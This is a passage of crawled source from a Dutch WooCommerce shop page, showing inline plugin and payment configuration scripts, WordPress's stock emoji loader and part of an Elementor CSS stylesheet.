0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22c959c28c30%22%2C%22initWooPayNonce%22%3A%22c5b221b1e6%22%2C%22saveUPEAppearanceNonce%22%3A%220a69134ecf%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_58691f5174151d95497d139bfa5b0b%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%226397a17c4b%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%222a09c7f447%22%2C%22woopaySessionNonce%22%3A%221314d35141%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22%2BSBs3bccTEzGRWZd4E9ut83Akomvjik9FpObnN4rXFVpLljKyHCoaP1JlqJDSELMYgoLSDKhUYvhpi5DmksAKzpTdZlQZdUL%2B88xjds4vmUfK3D1NNF8t3WyU6yFeOn42eL%5C%2FSy%5C%2FHG%2BDiJyoTefojahLqiBNctWa%5C%2FgVZa8mYxnW7crVsSXuXMskQCjgbeAWz6zvLCbJzKzhoXl2dN0oTjbUIfZ2ber0NIfUVhQ7SY4kHXygF2Et%2BUpsWzfNO2rlolBgfLUt%2BuGRdPMNM0OfvkaQ8i5eWbU7iXjfzBmbYNOtwsfSQ369TyBnewk4dKvPwfPf0FgrcNUAViFX6HjesdvBMRqtyrHl%5C%2Fuhra7hzPLsTaVoTqxCIxxypUFwwv6XDVXTaclWA%2BxgQDW6Hz1qyGPn8th36BWCtZNfIAEd%5C%2FQEzCHBG90%5C%2FE0t9pgI3D9TA49gVrytKqGbxTypeLMk4%2Bkvy6us6gis34bM0V2inSPkBIVgfvLdQb6Y%5C%2FR8Pk7Rk%2B1pFeYlIP5RARwACGEnauurSWdwjYF7hQQVnmKDxvNWEW2Nw%3D%22%2C%22iv%22%3A%22GU%5C%2Fk452JAUVzyLn%5C%2FS54GhQ%3D%3D%22%2C%22hash%22%3A%22NDRhOTVlNjY3NjQ4ZjI5M2YwZDgzMzc2ZTUzZWI3OGI0N2QzOTkxNjAwNTZjMjk3YTVlNDE1Y2IwY2YxMDE4NQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"0206a21b26","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"fb76d11b28"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-88.css?ver=1768883573
body_size: 1359
content:
.elementor-88 .elementor-element.elementor-element-1342bd6:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-1342bd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-1342bd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-d03a8d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-77ac94b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-77ac94b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-6b50bff:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-88 .elementor-element.elementor-element-6b50bff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-6b50bff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-384a3d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-378086c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-378086c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-714778c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-714778c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#A1A1A1;}.elementor-88 .elementor-element.elementor-element-98923ab{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item > a{font-size:12px;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-88 .elementor-element.elementor-element-98923ab .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A7A7A7;}.elementor-88 .elementor-element.elementor-element-8809336:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-8809336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-8809336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-8809336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-9d6b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-1666819 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-eb26cb8 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-4b56668{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-4b56668 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-4b56668 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-994ce62:not(.elementor-motion-effects-element-type-background), .elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-88 .elementor-element.elementor-element-994ce62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-88 .elementor-element.elementor-element-994ce62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-88 .elementor-element.elementor-element-e3b05d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-88 .elementor-element.elementor-element-d515c07 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-527f349 .elementor-button{background-color:#FFFFFF;fill:#020101FC;color:#020101FC;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--remove-item-button-color:#FF2D2D;--product-price-color:#1A1313;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-88 .elementor-element.elementor-element-f859185 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-88 .elementor-element.elementor-element-f859185 .elementor-menu-cart__product-name a{color:#000000;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-8b633f3 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E7E7E7;border-bottom-width:1px;}.elementor-88 .elementor-element.elementor-element-9bffdd1 > .elementor-container{max-width:1130px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-menu-toggle{margin:0 auto;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-item:before{border-radius:0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-88 .elementor-element.elementor-element-b6c5267 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-88 .elementor-element.elementor-element-b6c5267 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-88 .elementor-element.elementor-element-c9dfe9f{width:24.911%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:15.071%;}}@media(max-width:767px){.elementor-88 .elementor-element.elementor-element-d03a8d0{width:50%;}.elementor-88 .elementor-element.elementor-element-384a3d7{width:50%;}.elementor-88 .elementor-element.elementor-element-714778c{width:50%;}.elementor-88 .elementor-element.elementor-element-9d6b280{width:33%;}.elementor-88 .elementor-element.elementor-element-66189cb{width:33%;}.elementor-88 .elementor-element.elementor-element-f94ede7{width:34%;}.elementor-88 .elementor-element.elementor-element-2aa6bc2{width:30%;}.elementor-88 .elementor-element.elementor-element-e3b05d8{width:25%;}.elementor-88 .elementor-element.elementor-element-65b4321{width:15%;}.elementor-88 .elementor-element.elementor-element-c9070ef{width:15%;}.elementor-88 .elementor-element.elementor-element-5ba5cac{width:28%;}.elementor-88 .elementor-element.elementor-element-f859185{--main-alignment:center;}.elementor-88 